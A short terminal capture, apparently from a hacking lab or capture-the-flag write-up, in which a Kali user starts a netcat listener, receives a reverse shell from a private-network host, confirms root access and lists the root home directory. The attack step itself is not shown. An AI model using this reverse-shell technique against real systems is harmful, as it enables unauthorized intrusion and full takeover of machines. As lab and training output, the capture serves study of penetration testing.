 (kali㉿kali)-[~]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.0.130] from (UNKNOWN) [192.168.0.163] 44136
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
# ls -la
total 36
drwx------  4 root root 4096 Jun  7  2018 .
drwxr-xr-x 23 root root 4096 Jun  7  2018 ..
-rw-------  1 root root 5188 Jun  8  2018 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jun  7  2018 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jun  7  2018 .selected_editor
drwx------  2 root root 4096 Jun  7  2018 .ssh
#